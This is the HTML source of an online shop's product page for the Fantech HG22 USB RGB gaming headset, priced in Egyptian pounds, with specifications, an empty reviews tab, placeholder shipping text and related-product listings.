https://highendtec.com/wp-content/uploads/2022/01/hg22-3-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/hg22-3-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/hg22-3.jpg 1000w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/hg224-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/hg224.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="hg224" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/hg224.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/hg224.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/hg224-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/hg224-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/hg224-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/hg224-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/hg224-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/hg224-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/hg224-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/hg224-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/hg224-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/hg224.jpg 1024w" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="product-video-button wd-gallery-btn wd-action-btn wd-style-icon-bg-text wd-play-icon">
				<a href="https://www.youtube.com/watch?v=myrWN-21qJY"><span>Watch video</span></a>
			</div>
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/hg22-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/hg22-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/hg22-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/hg22-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/hg22-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/hg22.jpg 600w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/hg22-1-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/hg22-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/hg22-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/hg22-1-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/hg22-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/hg22-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/hg22-1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/hg22-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/hg22-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/hg22-1.jpg 1000w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/hg22-2-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/hg22-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/hg22-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/hg22-2-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/hg22-2-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/hg22-2-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/hg22-2-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/hg22-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/hg22-2-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/hg22-2.jpg 1000w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/hg22-3-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/hg22-3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/hg22-3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/hg22-3-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/hg22-3-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/hg22-3-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/hg22-3-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/hg22-3-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/hg22-3-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/hg22-3.jpg 1000w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/hg224-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/hg224-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/hg224-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/hg224-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/hg224-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/hg224-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/hg224-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/hg224-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/hg224-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/hg224.jpg 1024w" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://highendtec.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://highendtec.com/product-category/headset/" class="breadcrumb-link breadcrumb-link-last">
					Headset				</a>
							<span class="breadcrumb-last">
					Fantech HG22 Fusion RGB 7.1 virtual surround Gaming Headset				</span>
			</nav>											</div>
																													</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://highendtec.com/brand/fantech/">
				<img src="https://highendtec.com/wp-content/uploads/2022/01/fantech.png" title="Fantech" alt="Fantech" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Fantech HG22 Fusion RGB 7.1 virtual surround Gaming Headset
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>525&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Fantech HG22<br />
    USB RGB Gaming Headset<br />
    VIRTUAL 7.1 SURROUND SOUND<br />
    50MM Drivers<br />
    Cord Length 2.1m +/- 5%<br />
    10-BAND CUSTOM EQUALIZER SETTINGS<br />
    DETHACHABLE MICROPHONE<br />
    Works on PC Only VIA USB CABLE</p>
</div>
					<p class="stock out-of-stock wd-style-default">Out of stock</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="10489" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="e7dda3c845" data-product-id="10489" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				HG22			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://highendtec.com/product-tag/fantech/" rel="tag">Fantech</a><span class="meta-sep">,</span> <a href="https://highendtec.com/product-tag/gaming-headset/" rel="tag">Gaming Headset</a></span>	
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Ffantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Ffantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/product/fantech-hg22-fusion-rgb-7-1-virtual-surround-gaming-headset/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<h1 class="a-size-large a-spacing-none" style="text-align: center;"><span class="a-size-large product-title-word-break">Fantech HG22 Fusion </span><span id="productTitle" class="a-size-large product-title-word-break">Professional </span><span id="productTitle" class="a-size-large product-title-word-break">C-Media Chipset |7.1 Virtual Surround Software |RGB LED Gaming Headset | USB Interface | For Home Computer </span></h1>
<p><img decoding="async" class="n3VNCb" src="https://fantechworld.com/wp-content/uploads/2019/12/HG22-IG-9-scaled.jpg" alt="Fantech Fusion HG22 | Fantech Official | Gear Up &amp;amp; Win" data-noaft="1" /></p>
<table class="woocommerce-product-attributes shop_attributes">
<tbody>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_channel">
<th class="woocommerce-product-attributes-item__label">Channel</th>
<td class="woocommerce-product-attributes-item__value">Stereo 3.5mm Gaming Headset</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_speaker-driver">
<th class="woocommerce-product-attributes-item__label">Speaker Driver</th>
<td class="woocommerce-product-attributes-item__value">50mm</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_illumination">
<th class="woocommerce-product-attributes-item__label">Illumination</th>
<td class="woocommerce-product-attributes-item__value">Running RGB with 3 modes</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_remote-control">
<th class="woocommerce-product-attributes-item__label">Remote Control</th>
<td class="woocommerce-product-attributes-item__value">In-line remote control</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_microphone-led">
<th class="woocommerce-product-attributes-item__label">Microphone LED</th>
<td class="woocommerce-product-attributes-item__value">N/A</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_microphone-pattern">
<th class="woocommerce-product-attributes-item__label">Microphone Pattern</th>
<td class="woocommerce-product-attributes-item__value">Omni-directional</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_detachable-microphone">
<th class="woocommerce-product-attributes-item__label">Detachable Microphone</th>
<td class="woocommerce-product-attributes-item__value">Yes</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_weight">
<th class="woocommerce-product-attributes-item__label"></th>
<td class="woocommerce-product-attributes-item__value"></td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_software">
<th class="woocommerce-product-attributes-item__label">Software</th>
<td class="woocommerce-product-attributes-item__value">Yes</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_connector-type">
<th class="woocommerce-product-attributes-item__label">Connector Type</th>
<td class="woocommerce-product-attributes-item__value">USB</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_cable">
<th class="woocommerce-product-attributes-item__label">Cable Material</th>
<td class="woocommerce-product-attributes-item__value">PVC cable</td>
</tr>
</tbody>
</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Brand				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://highendtec.com/brand/fantech/" rel="tag">Fantech</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_interface">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Interface				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>7.1 SURROUND, USB</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="10489">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex wd-rs-6168284753667"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_897" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-1 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-150x193.jpg 150w" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-2 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-150x193.jpg 150w" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6974b4acf229d" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f82fd41b5e3" class="wd-text-block wd-wpb reset-last-child wd-rs-60f82fd41b5e3 text-left ">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>
		</div>
		
		<div id="wd-6974b4acf238e" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f8eca94e084" class="wd-text-block wd-wpb reset-last-child wd-rs-60f8eca94e084 text-left ">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
		</div>
		</div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-387" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products wd-carousel-dis-mb wd-off-md wd-off-sm title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							Related products						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8458 status-publish last instock product_cat-headset product_tag-gaming-headset product_tag-headset product_tag-onikuma has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8458">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/onikuma-k17-wired-gaming-headset-with-led-light/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-onikuma label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="onikuma" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k17-5-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k17-5-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k17-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k17-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k17-5.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/onikuma-k17-wired-gaming-headset-with-led-light/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k17-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k17-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k17-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k17-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k17.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8458" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/onikuma-k17-wired-gaming-headset-with-led-light/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8458"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="e7dda3c845" data-product-id="8458" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/onikuma-k17-wired-gaming-headset-with-led-light/">Onikuma K17 Wired Gaming Headset With LED Light</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>750&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=8458" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8458" data-product_sku="" aria-label="Add to cart: &ldquo;Onikuma K17 Wired Gaming Headset With LED Light&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8429 status-publish first outofstock product_cat-headset product_cat-usb-hub product_tag-havit product_tag-stand has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8429">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/havit-gamenote-th650-rgb-dual-headset-stand-with-2-usb-port/" class="product-image-link">
